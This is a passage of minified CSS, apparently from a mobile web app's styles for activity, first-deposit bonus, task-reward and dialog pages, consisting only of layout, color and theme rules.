.rule_content>div[data-v-e8ac4621]:not(.head):before{left:unset!important;right:-.75rem}.activity_activityDetail_page .activity_activityDetail_container .banner[data-v-ef117e8a]{width:100%;display:block;max-height:11.25rem}.activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a]{padding:.88rem 1.13rem 1.13rem;background:#3d0208;position:relative;z-index:2;color:#fff;word-wrap:break-word}.activity_activityDetail_page .activity_activityDetail_container .active-box .title[data-v-ef117e8a]{font-size:1.13rem;font-weight:600;text-align:center;margin-bottom:.94rem}.activity_activityDetail_page .activity_activityDetail_container .active-box .content[data-v-ef117e8a]{height:100%;margin-bottom:.94rem;word-break:break-all}.activity_activityDetail_page .activity_activityDetail_container .active-box .content div[data-v-ef117e8a] img{display:block!important;width:100%!important;height:100%!important}.activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a]{background:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1);color:var(--main-color-1)}.activity_firstDeposit_page[data-v-803a60d1]{min-height:100%;justify-content:flex-start;background:var(--gradient-color-4)}.activity_firstDeposit_page .activity_firstDeposit_container[data-v-803a60d1]{width:100%}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header[data-v-803a60d1]{padding:.63rem 1.19rem;margin:0;border-radius:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__content[data-v-803a60d1]{display:flex;justify-content:space-between;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__left[data-v-803a60d1]{flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__title[data-v-803a60d1]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__title-text[data-v-803a60d1]{color:#fff;font-size:.75rem;font-weight:500;margin-right:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__amount[data-v-803a60d1]{color:var(--font-color-4);font-size:.75rem;font-weight:600}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]{background:var(--gradient-color-1);color:var(--font-color-2);border:1px solid #a60f00;border-radius:.38rem;padding:.5rem .69rem;font-size:.75rem;font-weight:600;cursor:pointer;box-shadow:0 .13rem .25rem #0003;transition:opacity .2s ease}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]:hover{opacity:.9}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]:active{transform:translateY(1px)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body[data-v-803a60d1]{padding:0;margin:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table[data-v-803a60d1]{border:none;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__header[data-v-803a60d1]{display:flex;background:var(--main-color-19)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__header-cell[data-v-803a60d1]{flex:1;padding:.5rem;text-align:center;font-size:.75rem;font-weight:700;color:var(--font-color-5)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__row[data-v-803a60d1]{display:flex;border-bottom:1px solid rgba(255,255,255,.2)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__row[data-v-803a60d1]:last-child{border-bottom:none}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell[data-v-803a60d1]{flex:1;padding:.75rem 1rem;text-align:center;font-size:.88rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell--deposit[data-v-803a60d1]{color:var(--font-color-3)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell--reward[data-v-803a60d1]{color:var(--font-color-4)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer[data-v-803a60d1]{padding:0;margin:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__content[data-v-803a60d1]{border:none;border-radius:0;padding:1.25rem 1rem;word-wrap:break-word;word-break:break-all}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__title[data-v-803a60d1]{color:var(--font-color-6);font-size:.88rem;font-weight:700;margin-bottom:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-item[data-v-803a60d1]{display:flex;align-items:flex-start;margin-bottom:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-item[data-v-803a60d1]:last-child{margin-bottom:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-number[data-v-803a60d1]{color:var(--font-color-7);font-size:.88rem;font-weight:600;margin-right:.5rem;flex-shrink:0;margin-top:.13rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-text[data-v-803a60d1]{color:var(--font-color-7);font-size:.88rem;line-height:1.5;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list[data-v-803a60d1]{padding:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item[data-v-803a60d1]{border:1px solid #75292d;padding:.75rem;border-radius:.31rem;background:#3d0208}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item+.first_list-item[data-v-803a60d1]{margin-top:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head[data-v-803a60d1]{display:flex;justify-content:space-between;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title[data-v-803a60d1]{font-size:1rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title>span[data-v-803a60d1]{color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .orange[data-v-803a60d1]{font-size:1rem;color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .description[data-v-803a60d1]{font-size:.75rem;color:#c3767c;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot[data-v-803a60d1]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot>div[data-v-803a60d1]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress[data-v-803a60d1]{width:100%;position:relative;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .step[data-v-803a60d1]{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%);font-size:.75rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .line[data-v-803a60d1]{background:#cb2538}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn[data-v-803a60d1]{width:5.75rem;min-height:1.88rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.88rem;margin-left:1.5rem;border-radius:.38rem;padding:0 .38rem;color:#7b1801;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%)}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn.n2[data-v-803a60d1]{border:1px solid #860f04}.activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-803a60d1]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .rule .head[data-v-803a60d1]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-803a60d1]{width:100%;word-wrap:break-word}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-803a60d1] img{max-width:100%;height:auto;object-fit:contain}.activity_firstDeposit_page .activity_firstDeposit_container .rule>div[data-v-803a60d1]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]{color:#d6d0ff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page[data-v-803a60d1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item[data-v-803a60d1]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .title>span[data-v-803a60d1]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .orange[data-v-803a60d1]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .description[data-v-803a60d1]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot[data-v-803a60d1]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn[data-v-803a60d1]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none;color:#fff}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn.n2[data-v-803a60d1]{color:#fff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container[data-v-803a60d1] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress[data-v-803a60d1]{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress .line[data-v-803a60d1]{background:rgb(12,151,246)!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-803a60d1]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-803a60d1]{margin-right:.19rem}.urPKStyle .first_list-item .btn[data-v-803a60d1]{text-align:center;margin-left:0!important;margin-right:1.5rem}.activity_firstDeposit_page .activity_firstDeposit_container[data-v-c08487bb]{width:100%}.activity_firstDeposit_page .activity_firstDeposit_container .first_list[data-v-c08487bb]{padding:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item[data-v-c08487bb]{border:1px solid #75292d;padding:.75rem;border-radius:.31rem;background:#3d0208}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item+.first_list-item[data-v-c08487bb]{margin-top:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head[data-v-c08487bb]{display:flex;justify-content:space-between;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title[data-v-c08487bb]{font-size:1rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title>span[data-v-c08487bb]{color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .orange[data-v-c08487bb]{font-size:1rem;color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .description[data-v-c08487bb]{font-size:.75rem;color:#c3767c;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot[data-v-c08487bb]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot>div[data-v-c08487bb]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress[data-v-c08487bb]{width:100%;position:relative;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .step[data-v-c08487bb]{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%);font-size:.75rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .line[data-v-c08487bb]{background:#cb2538}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn[data-v-c08487bb]{width:5.75rem;min-height:1.88rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.88rem;margin-left:1.5rem;border-radius:.38rem;padding:0 .38rem;color:#7b1801;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn.n2[data-v-c08487bb]{border:1px solid #860f04}.activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-c08487bb]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .rule .head[data-v-c08487bb]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-c08487bb]{width:100%;word-wrap:break-word}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-c08487bb] img{max-width:100%;height:auto;object-fit:contain}.activity_firstDeposit_page .activity_firstDeposit_container .rule>div[data-v-c08487bb]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}body:not([theme=theme1]) .activity_firstDeposit_page[data-v-c08487bb]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item[data-v-c08487bb]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .title>span[data-v-c08487bb]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .orange[data-v-c08487bb]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .description[data-v-c08487bb]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot[data-v-c08487bb]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn[data-v-c08487bb]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none;color:#fff}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn.n2[data-v-c08487bb]{color:#fff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container[data-v-c08487bb] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress[data-v-c08487bb]{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress .line[data-v-c08487bb]{background:rgb(12,151,246)!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-c08487bb]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-c08487bb]{margin-right:.19rem}.urPKStyle .first_list-item .btn[data-v-c08487bb]{margin-left:0!important;margin-right:1.5rem}[data-v-e05373d6] .van-dialog{top:50%;border-radius:.56rem}[data-v-e05373d6] .van-dialog .van-dialog__content{display:flex;justify-content:center;background:transparent}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;min-height:13.31rem;background:#5d161a;border:1px solid #b7954e;transition:opacity .3s,transform .3s ease-in-out;padding:1.25rem .63rem;border-radius:.56rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-header{display:flex;justify-content:flex-end;width:100%}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-header .icon{cursor:pointer}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-img{width:3.75rem;height:3.75rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-img img{width:100%;height:100%}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-title{margin-top:1.56rem;font-size:.88rem;font-weight:400;line-height:1.25rem;color:#fff}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-content{margin-top:1.06rem;color:#fff;font-size:.81rem;font-weight:400}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .tipText{margin-bottom:1.25rem;text-align:center;line-height:1.25rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer{display:flex;align-items:center;justify-content:center;gap:1.38rem;width:100%;height:2.25rem;margin-top:auto;padding:0 .63rem;line-height:2.25rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button{width:7rem;height:2.69rem;color:#fff;font-size:.88rem;text-align:center;border-radius:.44rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);padding:1px .38rem;box-sizing:border-box;box-shadow:0 .13rem .13rem #0003}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm{color:#7b1801;border:none;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog{background:transparent}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button{background:var(--gradient-color-3);color:#000;border:.13rem solid #000}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm{background:var(--gradient-color-1);color:#fff}.activity_taskRewards_page[data-v-53e42df3]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.activity_taskRewards_page .head_imgs[data-v-53e42df3]{display:flex;align-items:center}.activity_taskRewards_page .head_imgs img[data-v-53e42df3]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.activity_taskRewards_page .head_imgs img[data-v-53e42df3]:nth-child(2){width:1.13rem;height:1.06rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-53e42df3]{display:flex;align-items:center;padding:.94rem 2.5rem 0}.activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-53e42df3]{width:6.19rem;height:4.94rem;margin-right:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-53e42df3]{color:#fff;font-size:.75rem;line-height:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-53e42df3]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-53e42df3]{width:10.94rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-53e42df3]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .first_list[data-v-53e42df3]{padding:1rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item[data-v-53e42df3]{padding:.69rem 1.19rem;border-radius:.31rem;background:#3d0208;border:1px solid #75292d}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item+.first_list-item[data-v-53e42df3]{margin-top:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head[data-v-53e42df3]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title[data-v-53e42df3]{display:flex;flex-wrap:wrap;font-size:1.13rem;line-height:1.56rem;color:#fff}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title>span[data-v-53e42df3]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange[data-v-53e42df3]{font-size:.94rem;line-height:1.56rem;color:#f4b559;max-width:8.13rem;width:100%;text-align:right}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .description[data-v-53e42df3]{font-size:.75rem;line-height:1.06rem;color:#c3767c;margin-bottom:.75rem;margin-top:.56rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot[data-v-53e42df3]{--van-progress-pivot-background: transparent;--van-progress-background: #180000;--van-progress-color: #cb2538;display:flex;align-items:center}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot>div[data-v-53e42df3]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn[data-v-53e42df3]{width:4.63rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;margin-left:1.06rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn.n2[data-v-53e42df3]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .noData[data-v-53e42df3]{display:flex;flex-direction:column;align-items:center}.activity_taskRewards_page .activity_taskRewards_container .noData img[data-v-53e42df3]{margin-bottom:2.19rem}.activity_taskRewards_page .activity_taskRewards_container .noData .tip[data-v-53e42df3]{width:14.63rem;height:1.88rem;font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}.activity_taskRewards_page .activity_taskRewards_container .rule[data-v-53e42df3]{margin:2.25rem 1rem 1.25rem;padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.activity_taskRewards_page .activity_taskRewards_container .rule .head[data-v-53e42df3]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3]{word-wrap:break-word;word-break:break-all}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img{max-width:100%;width:100%;overflow:hidden;text-overflow:ellipsis;line-height:1.5;box-sizing:border-box;padding:0;margin:0;word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;white-space:pre-wrap;hyphens:auto;text-align:justify;text-justify:inter-ideograph;text-indent:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img span,.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img p,.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img div{word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;text-align:justify;text-justify:inter-ideograph;max-width:100%;box-sizing:border-box;padding:0;margin:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img ::v-deep(p){margin-bottom:1em;text-align:justify;text-justify:inter-ideograph;max-width:100%;box-sizing:border-box;padding:0;width:100%}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img ::v-deep(p):last-child{margin-bottom:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img ::v-deep(img){max-width:100%;height:auto;object-fit:contain;display:block;margin:0 auto;box-sizing:border-box}@media screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3){.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img{word-break:break-all;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:anywhere;text-align:justify;text-justify:inter-ideograph;width:100%;box-sizing:border-box;padding:0;margin:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img *{max-width:100%!important;box-sizing:border-box!important}}@media screen and (max-width: 414px){.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-53e42df3] img{width:calc(100% - 32px);margin-left:16px;margin-right:16px}}.activity_taskRewards_page .activity_taskRewards_container .rule>div[data-v-53e42df3]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.activity_taskRewards_page .activity_taskRewards_container[data-v-53e42df3] .van-progress{background:#180000;box-shadow:0 -1px #521f24 inset!important;border-radius:.63rem}.activity_taskRewards_page .activity_taskRewards_container .progressGroup[data-v-53e42df3]{position:relative}.activity_taskRewards_page .activity_taskRewards_container .progressGroup .pivotText[data-v-53e42df3]{position:absolute;top:.16rem;left:50%;transform:translate(-50%);font-size:.63rem;color:#fff}@supports (-webkit-touch-callout: none){@media screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3){.rule .content-wrapper[data-v-53e42df3]{padding:0 15px}.rule .content-wrapper .content[data-v-53e42df3]{word-break:break-word!important;overflow-wrap:break-word!important;word-wrap:break-word!important}.rule .content-wrapper .content[data-v-53e42df3] *{max-width:100%!important;word-break:break-word!important;overflow-wrap:break-word!important}.rule .content-wrapper .content img[data-v-53e42df3]{max-width:calc(100% - 30px)!important;height:auto!important;display:block!important;margin:0 auto!important}}}body:not([theme=theme1]) .activity_taskRewards_page[data-v-53e42df3]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-53e42df3]{display:flex;align-items:center;padding:.94rem 2.5rem 0}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-53e42df3]{width:6.19rem;height:4.94rem;margin-right:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-53e42df3]{color:#fff;font-size:.75rem;line-height:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-53e42df3]{color:#0c97f6}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-53e42df3]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-53e42df3]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item[data-v-53e42df3]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .title>span[data-v-53e42df3]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .orange[data-v-53e42df3]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .description[data-v-53e42df3]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot[data-v-53e42df3]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn[data-v-53e42df3]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn.n2[data-v-53e42df3]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-53e42df3] .van-progress{background:#080229}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-53e42df3] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .rule[data-v-53e42df3]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-53e42df3]{margin-right:.19rem}.urPKStyle .orange[data-v-53e42df3]{text-align:left!important}.urPKStyle .reward_box img[data-v-53e42df3]{margin-right:0!important;margin-left:1.25rem}.activity_taskRewards_page[data-v-172c5ad7]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 